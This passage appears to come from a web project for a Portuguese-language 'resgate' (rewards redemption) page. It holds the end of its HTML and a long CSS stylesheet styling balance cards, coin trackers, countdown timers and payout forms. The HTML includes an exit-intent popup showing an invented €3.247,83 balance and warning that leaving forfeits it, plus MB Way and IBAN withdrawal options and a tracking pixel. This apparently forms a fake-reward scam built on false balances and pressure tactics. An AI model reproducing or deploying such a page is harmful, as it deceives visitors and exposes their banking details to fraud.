        <h2>Adicionar metodo de saque</h2>
        <button class="method-modal-close" onclick="closeMethodModal()">�</button>
      </div>
      <div class="method-options">
        <div class="method-option" onclick="selectMethod('mbway')">
          <div class="method-option-left">
            <div class="method-logo mbway-logo">
              <img src="images/mbway-logo.png" alt="MB Way" style="width: 50px; height: 35px; object-fit: contain;">
            </div>
            <div class="method-option-text">
              <div class="method-option-name">MB Way</div>
              <div class="method-option-subtitle">Recebimento Imediato</div>
            </div>
          </div>
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color: #999;">
            <path d="M5 12h14M12 5l7 7-7 7"></path>
          </svg>
        </div>
        <div class="method-option" onclick="selectMethod('iban')">
          <div class="method-option-left">
            <div class="method-logo iban-logo">
              <img src="images/iban-logo.png" alt="IBAN" style="width: 50px; height: 35px; object-fit: contain;">
            </div>
            <div class="method-option-text">
              <div class="method-option-name">IBAN</div>
              <div class="method-option-subtitle">Recebimento Imediato</div>
            </div>
          </div>
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color: #999;">
            <path d="M5 12h14M12 5l7 7-7 7"></path>
          </svg>
        </div>
      </div>
    </div>
  </div>

  <script src="js/utils.js"></script>
  <script src="js/confetti.js"></script>
  <script src="js/rewards.js"></script>
  <script src="js/quiz.js"></script>
  <script src="js/pages.js"></script>
  <script src="js/notifications.js"></script>
  <script src="js/tiktok-pixel.js"></script>
  <script src="js/app.js"></script>
  

  <!-- Exit-intent overlay -->
  <div id="exit-intent-overlay">
    <div class="exit-intent-popup">
      <div class="exit-icon">💰</div>
      <div class="exit-title">Tens dinheiro a espera!</div>
      <div class="exit-balance">€<span id="exit-intent-balance">3.247,83</span></div>
      <div class="exit-text">Se saíres agora, perdes todo o saldo acumulado. Completa o quiz e levanta o teu dinheiro.</div>
      <button class="exit-btn" id="exit-intent-continue">Continuar e receber</button>
    </div>
  </div>

  <!-- Quiz toast container -->
  <div id="quiz-toast-container"></div>


</body></html>
</file>
<file: resgate/css/style.css>
body {
  font-family: Inter, system-ui, -apple-system, "Segoe UI", Roboto, Arial;
  margin: 0;
  display: flex;
  background-color: #f5f5f5;
  justify-content: center;
  user-select: none;
}
html {
  overflow-x: hidden;
  overscroll-behavior-y: none;
}
* {
  -webkit-touch-callout: none;
}

a[href^="tel"] {
  color: inherit !important;
  text-decoration: none !important;
  pointer-events: none; /* impede o click */
}

/* Remove estilização de link automático em números de telefone */
.telefone,
.telefone a {
  color: #000 !important;
  text-decoration: none !important;
  pointer-events: none;
}

/* Desabilita detecção automática de telefone em Safari/iOS */
a[x-apple-data-detectors] {
  color: inherit !important;
  text-decoration: none !important;
}

/* === regras SPA: controlar visibilidade das screens === */
.screen {
  display: none;
}
.screen.is-active {
  display: block;
}

/* Quando estiver escondida, marque aria-hidden para leitores */
.screen[aria-hidden="true"] {
  display: none;
}

button {
  border: 0;
  box-shadow: none; /* Remove qualquer sombra */
}

/* Remove o contorno azul/preto que aparece ao clicar */
button:focus {
  outline: none;
}
/* .screen {
  border-bottom: 4px solid #ddd;
  padding: 40px 20px;
  min-height: 100vh;
} */
.title {
  text-align: center;
  color: #000;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  height: 51px;
  display: flex;
  align-items: center;
  justify-content: center;
}
#screens {
  width: 100%;
}
#one {
  background-color: #f5f5f5;
  padding-bottom: 110px; /* Espaço para o sticky popup não cobrir o conteúdo */
  padding-left: 12px;
  padding-right: 12px;
  box-sizing: border-box;
}
/* ===========================
   Card do saldo (container)
   =========================== */
.saldo {
  padding: 20px;
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.95);
  box-shadow: 0 1px 18.4px 0 rgba(0, 0, 0, 0.03);
  width: 100%;
  max-width: none;
  margin: 0 auto;
  box-sizing: border-box;
  /* Removido height fixo: agora adapta à altura do conteúdo */
}

/* Flex wrapper que organiza esquerda (info) e direita (ação) */
.container-saldo {
  display: flex;
  align-items: flex-end; /* centraliza verticalmente */
  justify-content: space-between; /* empurra o botão para a direita */
  gap: 16px;
}

/* Lado esquerdo: coluna com label e valor */
.saldo-info {
  display: flex;
  flex-direction: column;
  gap: 6px;
  min-width: 0; /* evita overflow do texto em flex */
}

/* linha com "Seu saldo" e ícone */
.saldo-label {
  display: flex;
  align-items: center;
  gap: 4px;
  color: #444;
  font-size: 14px;
  font-weight: 500;
}

/* ícone pequeno ao lado do label */
.p-saldo {
}

/* valor principal: melhor controle tipográfico */
.saldo-valor {
  display: flex;
  align-items: baseline;
  gap: 6px;
  padding: 0; /* removido padding vertical para centralizar */
}

/* se quiser separar inteiro e decimal (opcional no HTML atual) */
.valor-int {
  font-size: 28px;
  font-weight: 800;
  line-height: 1;
}

.valor-dec {
  font-size: 16px;
  font-weight: 700;
  transform: translateY(-2px);
}

/* Lado direito: botão */
.saldo-action {
  display: flex;
}

.btn-sacar {
  width: 81px;
  height: 27px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
  border-radius: 99px;
  background: #fe2b54;
  border: 0;
  position: relative;
}
.btn-text {
  color: #fff;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.saldo-text {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  display: flex;
  align-items: center; /* vertical centralization */
}
.p-bg {
  display: inline-flex;
  width: 13px;
  height: 13px;
  padding: 1.3px;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  border-radius: 185.529px;
  border-bottom: 0.371px solid #faa21c;
  background: #fedc60;
}
.p-txt {
  color: #ffe56a;
  text-shadow: 0 0 1.114px rgba(0, 0, 0, 0.25);
  font-size: 7.851px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  z-index: 10;
}
.valor-currency {
  color: #000;
  font-family: Inter;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.pix-badge {
  position: absolute;
  top: -8px;
  right: -3px;
}
.pix-badge img {
  width: 31px;
  height: 11px;
  padding: 2px 4px;
  border-radius: 6px 6px 6px 0;
  background: #edf2f1;
}
.parabens {
  display: flex;
  box-sizing: border-box;
}

.parabens-img {
  align-self: flex-start;
  will-change: transform;
  margin-top: -20px;
  max-width: 100%;
}

.parabens-txtum {
  display: block;
  width: 100%;
}
.parabens-txtum,
.parabens-txtdois {
  color: #000;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.parabens-valor {
  color: #fe2b54;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  display: block;
}
.bloco-dois {
  display: flex;
  flex-direction: column;
  border-radius: 12px;
  background: #fff;
  /* flex-wrap: wrap; */
  box-sizing: border-box;
  width: 100%;
  max-width: none;
  padding: 20px;
  margin: 20px auto;
}

.nobreak {
  white-space: nowrap;
}
.line {
  width: 100%;
  height: 1px; /* controla a espessura */
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1); /* cor bem suave */
  /* margin: 20px 0; */
}
.entre {
  padding-top: 20px;
  display: flex;
  flex-wrap: wrap;
}
.entre-txt {
  width: 244px;
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  flex: 1 1 0;
  min-width: 0;
}
.entre-pts {
  display: block;
  color: #fe2b54;
}

.btn-concluido-text {
  color: #d4d4d4;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.btn-concluido {
  width: 89px;
  height: 35px;
  display: inline-flex;
  border-radius: 99px;
  background: #f1f1f3;
  justify-content: center;
  align-items: center;
  pointer-events: none; /* Torna o botão não clicável */
}
.entre-data {
  display: block;
  color: #ce425f;
  font-size: 12px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  margin-top: 6px;
}
.concluiu {
  height: 26px;
  border-radius: 6px;
  background: #f8f9fb;
  align-items: center;
  gap: 10px;
  margin-top: 12px;
}
.concluiu-txt {
  width: 288px;
  color: #848486;
  font-size: 11px;
  font-style: normal;
  font-weight: 500;
  line-height: 14px;
  padding: 6px 12px;
}
/* day tracker */
/* Reset básico para garantir que o padding não estoure o tamanho */
.dia,
.line-dois {
  margin-top: 20px;
  text-align: center;
}
.day-tracker * {
  box-sizing: border-box;
  font-family: "Inter", sans-serif; /* Certifique-se de ter a fonte Inter importada */
}

/* Container Principal */
.day-tracker {
  display: flex;
  width: 100%;
  justify-content: space-between;
  align-items: center;
}

/* Coluna do dia individual */
.day-tracker__item {
  width: 45px;
  display: inline-flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  gap: 8px;
}

/* Caixa principal do ícone (fundo) */
.day-tracker__box {
  align-self: stretch;
  height: 45px;
  position: relative;
  background: #f8f9fb;
  overflow: hidden;
  border-radius: 8.82px;
}

/* Conteúdo interno (Moeda + Valor) */
.day-tracker__content {
  width: 45px;
  position: absolute;
  left: 0px;
  top: 6px;
  display: inline-flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  gap: 4px;
}

/* Moeda (Círculo Externo) */
.day-tracker__coin {
  width: 16px;
  height: 16px;
  position: relative;
  background: #fedc60;
  overflow: hidden;
  border-radius: 50%; /* 228.34px no original arredondado para 50% */
  border-bottom: 0.46px solid #faa21c;
}

/* Moeda (Círculo Interno) */
.day-tracker__coin-inner {
  width: 12.8px;
  height: 12.8px;
  position: absolute;
  left: 1.6px;
  top: 1.6px;
  background: #ffa31a;
  overflow: hidden;
  border-radius: 50%;
  outline: 0.23px solid #feae0f;
}

/* Efeito de brilho/sombra na moeda */
.day-tracker__coin-effect {
  width: 15.77px;
  height: 15.77px;
  position: absolute;
  left: -1.6px;
  top: -1.6px;
  background: #d9d9d9;
  box-shadow: -0.23px 1.37px 1.14px 0.46px #dc8019;
  border-radius: 9999px;
}

/* Letra "P" dentro da moeda */
.day-tracker__coin-text {
  position: absolute;
  left: 3.43px;
  top: 0.69px;
  color: #ffe56a;
  font-size: 9.66px;
  font-weight: 700;
  text-shadow: 0px 0px 1px rgba(0, 0, 0, 0.25);
}

/* Texto do valor ("50") */
.day-tracker__value {
  align-self: stretch;
  text-align: center;
  color: black;
  font-size: 11px;
  font-weight: 600;
}

/* Overlay (Camada rosa por cima) */
.day-tracker__overlay {
  width: 45px;
  height: 45px; /* Forçado altura para cobrir o box */
  padding: 13px;
  position: absolute;
  left: 0px;
  top: 0px;
  background: rgba(255, 240, 243, 0.9);
  overflow: hidden;
  border-radius: 8.82px;
  display: inline-flex;
  justify-content: flex-start;
  align-items: center;
  gap: 10px;
}

/* Ícone dentro do overlay */
.day-tracker__icon-wrapper {
  width: 19px;
  height: 19px;
  position: relative;
  overflow: hidden;
}

.day-tracker__icon-shape {
  /* width: 18.3px;
  height: 13.32px;
  position: absolute;
  left: 0.35px;
  top: 3.64px;
  background: #fe2b54; */
}

/* Texto inferior ("Dia 01") */
.day-tracker__label {
  align-self: stretch;
  text-align: center;
  color: #a4a4a4;
  font-size: 10px;
  font-weight: 600;
}
.entre-txt-dois {
  padding-right: 18px;
}
.entre-txt-dois .entre-pts {
  display: inline;
}
.assista {
  margin-left: 6px;
  width: 118px;
  height: 19px;
  display: inline-flex;
  border-radius: 99px;
  background: #f1f1f1;
  justify-content: center;
  align-items: center;
  position: relative; /* Cria o contexto de posicionamento */
  overflow: visible; /* Garante que o SVG possa sair para fora da caixa */
}
.assista-tail {
  position: absolute;
  left: 25px; /* A distância que você pediu */
  top: 100%; /* Cola exatamente na borda de baixo */

  /* Dica Pro: Sobe 1 pixel para evitar uma linha branca fina entre o balão e o bico */
  margin-top: -1px;
}
/* .assista::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 25px;
  width: 0;
  height: 0;
  border-left: 4.5px solid transparent;
  border-right: 4.5px solid transparent;
  border-top: 9px solid #f1f1f1;
} */
.assista-txt {
  color: #444;
  font-size: 11px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  text-align: center;
}
/* Container Principal */
.progress-bar {
  position: relative; /* Necessário para a linha absoluta funcionar */
  display: flex;
  justify-content: space-between; /* Espalha os itens igualmente */
  align-items: flex-start;
  width: 100%;
  margin-top: 11px; /* Espaçamento superior */
  padding: 0 10px; /* Um respiro nas laterais */
  box-sizing: border-box;
}

/* A Linha Cinza (Track) */
.progress-bar::before {
  content: "";
  position: absolute;
  top: 12px; /* Ajuste vertical: metade da altura do ícone (ex: 24px / 2) */
  left: 0;
  right: 0;
  height: 5px; /* Espessura da linha */
  background-color: #f1f1f1; /* Cor da linha */
  border-radius: 10px;
  z-index: 0; /* Fica atrás das moedas */
}

/* Cada bloco (Ícone + Texto) */
.progress-step {
  position: relative;
  z-index: 1; /* Garante que fique SOBRE a linha */
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 8px; /* Distância entre a moeda e o texto */
}

/* Wrapper do Ícone (Moeda) */
.step-icon {
  width: 24px; /* Ajuste o tamanho conforme seu SVG real */
  height: 24px;
  background-color: #fff; /* IMPORTANTE: Esconde a linha atrás da moeda */
  border-radius: 50%; /* Garante que o fundo branco seja redondo */
  display: flex;
  justify-content: center;
  align-items: center;
  /* Opcional: se o SVG for menor que o wrapper, use padding */
}

.step-icon img {
  width: 100%;
  height: 100%;
  display: block;
}

/* Texto dos pontos */
.step-text {
  color: #a4a4a4;
  font-size: 10px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  text-align: center;
}
.hide {
  visibility: hidden;
}
.posicao-direita {
  align-self: flex-end; /* Para flex-direction: column */
  margin-left: auto; /* Para flex-direction: row */
}

/* Opcional: Faz a setinha (tail) ficar na direita também */
.posicao-direita .assista-tail {
  left: auto; /* Desliga o posicionamento esquerdo */
}
.assista {
  display: flex;
}
.taildois {
  position: absolute;
  right: 39px;
  top: 100%; /* Cola exatamente na borda de baixo */

  /* Dica Pro: Sobe 1 pixel para evitar uma linha branca fina entre o balão e o bico */
  margin-top: -1px;
}
.obtem-txt {
  margin-top: 20px;
  margin-left: 9px;
  display: inline-block;
  width: 288px;
  color: #848486;
  font-size: 11px;
  font-style: normal;
  font-weight: 500;
  line-height: 14px;
}
.popup {
  padding: 28px 20px 20px;
  text-align: center;
  width: 320px;
  box-sizing: border-box;
  overflow: visible;
  border-radius: 20px;
  background: linear-gradient(180deg, #fff8f0 0%, #fff 100%);
  position: relative;
  margin: 24px auto 12px;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  box-shadow: 0 8px 32px rgba(0,0,0,0.12);
}
.gol {
  color: #000;
  font-size: 20px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  padding-top: 5px;
  display: block;
}
.gol-img {
  width: 64px;
  height: 64px;
  object-fit: contain;
  position: absolute;
  top: -36px;
  left: 50%;
  transform: translateX(-50%);
  border-radius: 14px;
  background: #fff;
  padding: 6px;
  box-shadow: 0 4px 16px rgba(0,0,0,0.10);
}
.gol-txt {
  padding-top: 12px;
  width: 270px;
  display: inline-flex;
  color: #403f3a;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-align: center;
}
.gol-valor {
  display: inline-flex;
  padding-top: 20px;
  margin-bottom: 10px;
  color: #000;
  font-size: 36px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.timer-wrapper {
  margin-top: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
}
.timer-clock {
  gap: 4px;
  display: flex; /* 1. Transforma em um container flexível */
  align-items: center; /* 2. Alinha todos os filhos (caixas E separadores) verticalmente */
  justify-content: center; /* 3. Alinha horizontalmente no centro */
}
.timer-box {
  display: flex;
  padding: 4px;
  border-radius: 2px;
  background: #f1f1f3;
  justify-content: center;
  align-items: center;
  font-size: 10px;
}
.timer-label {
  color: #403f3a;
  font-size: 10px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-align: center;
}

.btn-obrigado {
  width: 270px;
  height: 53px;
  justify-content: center;
  align-items: center;
  border-radius: 99px;
  background: #fe2b54;
  border: 0;
  display: flex;
  margin: 12px auto 0 auto; /* adiciona espaçamento acima e centraliza */
  cursor: pointer;
}

/* Botão dentro do popup deve respeitar o padding-bottom */
.popup > .btn-obrigado {
  margin-bottom: 0;
  margin-top: auto; /* empurra para baixo se necessário */
}
.saldo-dois {
  width: 100%;
  height: 130px;
  overflow: hidden;
  border-radius: 10px;
  /* border-bottom: 1px dashed #303030; */
  flex-shrink: 0;
  background: #000;
  box-sizing: border-box;
}
.saldo-text-dois {
  color: #fff;
  font-size: 17px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.valor-currency-dois {
  color: #fff;
  font-size: 30px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.total-pontos {
  color: #828282;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.saldo-valor-dois {
  display: flex;
  flex-direction: column;
  gap: 8px;
}
.saldo-info-dois {
  gap: 8px;
}
.saldo-tres {
  display: flex;
  width: 100%;
  overflow: hidden;
  padding: 10px 20px;
  border-radius: 10px;
  background: #000;
  flex-direction: column;
  align-items: flex-start;
  gap: 10px;
  box-sizing: border-box;
}
.total-pontos-dois {
  color: #828282;
  font-family: Inter;
  font-size: 13px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}

#three {
  background-color: #f5f5f5;
  padding-left: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  box-sizing: border-box;
}
.saldo-dois {
  --display: flex;
  --min-height: 117px;
  --flex-direction: row;
  --container-widget-width: calc(
    (1 - var(--container-widget-flex-grow)) * 100%
  );
  --container-widget-height: 100%;
  --container-widget-flex-grow: 1;
  --container-widget-align-self: stretch;
  --flex-wrap-mobile: wrap;
  --align-items: center;
  border-style: dashed;
  --border-style: dashed;
  border-width: 0px 0px 1px 0px;
  --border-top-width: 0px;
  --border-right-width: 0px;
  --border-bottom-width: 1px;
  --border-left-width: 0px;
  border-color: #303030;
  --border-color: #303030;
  --border-radius: 12px 12px 12px 12px;
  --padding-top: 0px;
  --padding-bottom: 0px;
  --padding-left: 0px;
  --padding-right: 0px;
}
.saldo-sacar {
  margin-top: 16px;
}
.saldo-sacar-text {
  color: #000;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.transferencia-txt {
  color: #828282;
  font-size: 13px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.pix-logo-transf {
  width: 40px;
  height: 13.684px;
  padding-left: 4px;
}

.saldo-valor-tres {
  height: 34px;
  gap: 16px;
  display: flex;
  align-items: center;
  gap: 6px; /* espaçamento entre itens */
  /* opcional: evitar quebra */
  /* flex-wrap: nowrap; */
  border-bottom: 1px solid #e2e2e4;
  padding-bottom: 5px;
  margin-bottom: 12px;
}

/* garante que o texto e os ícones internos fiquem em linha e centrados */
.transferencia-txt {
  display: inline-flex;
  align-items: center;
  gap: 4px;
}
.saldo-info-sacar {
  gap: 16px;
}

.widget-container {
  /* Define uma largura para o container principal */
  margin-top: 21px;
}

.botoes-row {
  display: flex; /* Alinha os botões em linha */
  gap: 8px; /* Espaço entre os botões */
  margin-bottom: 10px; /* Espaço abaixo da linha de botões */
}

.btn-valor {
  flex: 1; /* Faz os botões dividirem o espaço igualmente */

  /* Cor de fundo cinza claro */
  background-color: #f0f2f5;

  /* Borda transparente para evitar que o layout "pule" ao adicionar a borda ativa */
  border: 1.5px solid transparent;

  border-radius: 6px; /* Cantos arredondados */
  padding: 12px 0; /* Espaçamento interno (vertical, horizontal) */
  font-size: 16px;
  font-weight: bold;
  color: #333; /* Cor do texto (escuro) */
  cursor: pointer;
  transition: all 0.2s ease; /* Efeito de transição suave */
}

/* Estilo do botão ativo (selecionado) */
.btn-valor.btn-active {
  background-color: #fff6f7; /* Fundo rosa bem claro */
  border-color: #f84d63; /* Cor da borda rosa/vermelho */
  color: #f84d63; /* Cor do texto rosa/vermelho */
}
.botoes-row > .btn-valor {
  color: #000;
  text-align: center;
  font-family: Inter;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.botoes-row > .btn-active {
  color: #f82e5a;
}
.display-total {
  display: flex;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: 100%;
  height: 50px;
  background-color: #f0f2f5; /* Mesmo cinza dos botões */
  border-radius: 8px; /* Mesmos cantos arredondados */
  text-align: center;
  font-size: 16px; /* Fonte maior */
  font-weight: 700;
  padding: 10px;
  color: #000; /* Cor do texto */
}
.botoes-row-sacar {
  margin-bottom: 8px;
}
.btn-sacar-dois {
  box-sizing: border-box;
  display: flex;
  width: 100%;
  height: 41px;
  border-radius: 8px;
  background: #fe2b54;
  justify-content: center;
  align-items: center;
  gap: 10px;
}
.obtem-sacar > .obtem-txt {
  color: #747378;
  font-size: 11px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.btn-textdois-sacar {
  color: #fff;
  font-size: 14px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
.obtenha-title {
  gap: 8px;
}
.moedas-txt {
  width: 251px;
  color: #747378;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}

/* Inverte apenas quando houver a flor dentro do bloco de saque */
.saldo-sacar .container-saldo {
  align-items: center; /* centra verticalmente texto e imagem */
}
.flor {
  width: 82px;
  height: 82px;
  flex-shrink: 0;
  aspect-ratio: 1/1;
  margin-right: -20px;
}
.saldo-sacar .flor {
  order: 2; /* manda a imagem para o fim do flex container (direita) */
  align-self: center;
  margin-left: -30px; /* espaço entre texto e imagem */
  flex-shrink: 0; /* evita que a imagem encolha */
}
.saldo-sacar .obtenha-title {
  order: 1; /* garante que o texto venha antes da imagem */
}
.btn-sacar-indisponivel {
  display: flex;
  width: 100%;
  height: 41px;
  padding: 12px 10px;
  border-radius: 8px;
  background: #f1f1f3;
  justify-content: center;
  align-items: center;
  gap: 10px;
  cursor: not-allowed;
  pointer-events: none; /* 🔥 evita clique */
  opacity: 0.6; /* deixa visualmente bloqueado */
}
.btn-indis {
  color: #d4d4d4;
  font-size: 14px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
.ddd,
.telefone {
  color: #ababab !important;
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.linha-ddd {
  width: 1px;
  height: 18px;
  background: #e4e4e4;
}
.obtem-sacar > .recarga-txt {
  color: #747378;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-align: center;
}
.border-none {
  border: 0;
}
.saque-title {
  overflow: hidden;
  background: #fefefe;
  border-bottom: 1px solid #e0e0e0;
}
.saque-popup {
  height: 300px;
  margin: 0 auto;
  box-sizing: border-box;
  background-color: #fefefe;
  /* border-radius: 10px 10px 0 0; */
  border-radius: 10px;
  overflow: hidden;
}
#five .saque-popup,
#six .saque-popup {
  height: auto !important;
  min-height: 300px;
}
#four {
}
#four a {
  text-decoration: none;
}
.pix-solo {
  width: 22px;
  height: 22px;
  object-fit: contain;
  border-radius: 3px;
}
.pix-title {
  align-self: stretch;
  color: #000;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.pix-subtitle {
  align-self: stretch;
  color: #747378;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.pix-icon {
  display: flex;
  width: 36px;
  height: 28px;
  overflow: hidden;
  border-radius: 5px;
  border: 1px solid #e3e3e3;
  box-sizing: border-box;
  background: #fefeff;
  justify-content: center;
  align-items: center;
}
.pix-item {
  display: flex;
  gap: 8px;
  align-items: flex-start;
  background-color: #fefefe;
  height: 42px;
  padding: 16px;
  cursor: pointer;
  transition: background-color 0.15s ease;
  user-select: none;
}

.pix-item:hover {
  background-color: #f8f8f8;
}

.pix-item:active {
  background-color: #e8e8e8;
}
.pix-details {
  display: flex;
  flex-direction: column;
}
.pix-subtitle {
  margin-top: 8px;
}
.pix-arrow {
  margin-left: auto; /* empurra para a direita */
  align-self: flex-start; /* cola no topo do container flex */
  /* já tem width/height, ajuste se precisar */
  width: 25px;
  height: 25px;
  display: flex;
  justify-content: center;
  align-items: center;
} /* Define uma fonte base e um fundo para melhor visualização */

/* O contêiner principal do nosso formulário */
.form-container {
  box-sizing: border-box;
  padding: 20px;
  background-color: #ffffff;
}

/* Espaçamento entre os grupos de campos */
.form-group {
  margin-bottom: 24px;
}
.form-group:last-child {
  margin-bottom: 0;
}

/* Estilo dos rótulos (Nome, Chave PIX) */
.field-label {
  font-size: 16px;
  font-weight: 600; /* Um "negrito" suave */
  color: #1c1e21; /* Cor preta/cinza escuro */
  display: block;
}

/* Estilo do campo de input (Nome completo) */
input[type="text"] {
  width: 100%;
  border: none; /* Remove todas as bordas */
  border-bottom: 1px solid #ddd; /* Adiciona apenas a linha inferior */
  font-size: 16px;

  background-color: transparent; /* Fundo transparente */
}

/* Cor do texto do placeholder */
input[type="text"]::placeholder {
  color: #999;
  opacity: 1;
}

/* Remove a borda azul padrão ao focar no input */
input[type="text"]:focus {
  outline: none;
  border-bottom-color: #555; /* Pode mudar a cor da linha ao focar */
}

/* Estilo do 'botão' seletor de Chave PIX */
.pix-selector {
  margin-top: 20px;
  padding-bottom: 16px;
  width: 100%;
  border: none;
  border-bottom: 1px solid #ddd;
  font-size: 16px;
  background-color: transparent;

  /* Mágica do layout: alinha o texto e a seta */
  display: flex;
  justify-content: space-between;
  align-items: center;

  cursor: pointer; /* Muda o mouse para 'mãozinha' */
  transition: background-color 0.2s ease;
}

/* Efeito suave ao passar o mouse */
.pix-selector:hover {
  background-color: #f9f9f9;
}

/* Texto 'Escolha o tipo...' */
.pix-selector .placeholder-text {
  color: #999; /* Mesma cor do placeholder */
}

/* A seta '>' */
.pix-selector .arrow {
  color: #999;
  font-weight: bold;
  font-size: 18px;
}
.field-label {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
input.nome-completo {
  margin-top: 20px;
  padding-bottom: 16px;
}
input.nome-completo,
.placeholder-text {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.arrow-tois {
  margin-left: auto; /* empurra para a direita */
  align-self: flex-start;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 4.857px;
  height: 8.943px;
  flex-shrink: 0;
}
.btn-vincular {
  margin-top: -5px;
}

/* Botão dentro da #five deve ter width 100% */
#five .btn-vincular,
#five .btn-sacar-dois {
  width: 100%;
  max-width: 100%;
} /* O contêiner principal para a lista de seleção */
.selection-container {
  width: 100%;
  max-width: 400px;
  background-color: #ffffff;
  border-radius: 8px;
  overflow: hidden; /* Garante que as bordas fiquem bonitas */
}

/* Cada linha de opção */
.option-row {
  /* Define o "container" para nossa linha falsa */
  position: relative;
}

/* "Desenha" a linha falsa como um elemento ::after */
.option-row::after {
  content: "";
  position: absolute;
  bottom: 0; /* Alinha na parte de baixo */
  height: 1px;
  background-color: #ddd; /* A cor da sua linha */

  /* A MÁGICA: Define o recuo de 20px em cada lado */
  left: 20px;
  right: 20px;
}

/* Esconde a linha falsa do último item da lista */
.option-row:last-child::after {
  /* display: none; */
}
/* O 'label' é o nosso contêiner flexível */
.option-row label {
  display: flex;
  justify-content: space-between; /* Joga o texto para a esquerda e o rádio para a direita */
  align-items: center;
  padding: 20px 20px 0px 20px;
  cursor: pointer;
  transition: background-color 0.2s ease;
  /* border-bottom: 1px solid #ddd; */
}

.option-row label:hover {
  /* background-color: #f9f9f9; */
}

/* O texto (CPF, E-mail, etc.) */
.option-text {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}

/* 1. ESCONDEMOS O RÁDIO ORIGINAL */
.option-row input[type="radio"] {
  display: none;
}

/* 2. CRIAMOS O NOSSO RÁDIO FALSO (O CÍRCULO) */
.custom-radio {
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 50%; /* Deixa redondo */

  /* Estilo "Não selecionado" (borda cinza, fundo branco) */
  border: 2px solid #e0e0e0;
  background-color: #fff;
  box-sizing: border-box;
  transition: all 0.2s ease-in-out; /* Animação suave */
}

/* 3. A MÁGICA: MUDAMOS O ESTILO DO RÁDIO FALSO QUANDO O ORIGINAL ESTÁ :checked */
.option-row input[type="radio"]:checked + .custom-radio {
  border-color: #fff; /* Borda rosa */
  background-color: #ff2657; /* <--- Mude aqui para a cor rosa */
  box-shadow: 0 0 0 1px #ff2657; /* Brilho externo */
  box-sizing: border-box;
  border-width: 2.5px;
}
.option-row label {
  padding-bottom: 13px;
}
/* =========================================
   Estilos para a nova tela de loading (#seven)
   ========================================= */

/* Preloader fake (sem animação de spin) */
#preloader-fake {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: white;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 9999;
  visibility: visible; /* Inicia visível */
  opacity: 1; /* Inicia com opacidade total */
  transition: opacity 0.5s ease, visibility 0.5s ease; /* Animação para ocultar */
}

/* Estilo da página de carregamento após o preloader fake */
#loading-page {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  display: flex;
  flex-direction: column;
  justify-content: flex-end; /* Alinha os itens ao fundo */
  align-items: flex-start; /* Alinha os itens à esquerda */
  padding-left: 20px;
  padding-right: 20px;
  z-index: 9998;
  visibility: hidden; /* Inicialmente oculto */
  opacity: 1; /* Opacidade total no início */
  transition: opacity 1s ease, visibility 1s ease; /* Animação de fade out */
  box-sizing: border-box;
}

/* Barra de progresso */
.progress-bar-loading {
  width: 100%;
  height: 8px;
  background-color: #d8d8d8;
  border-radius: 4px;
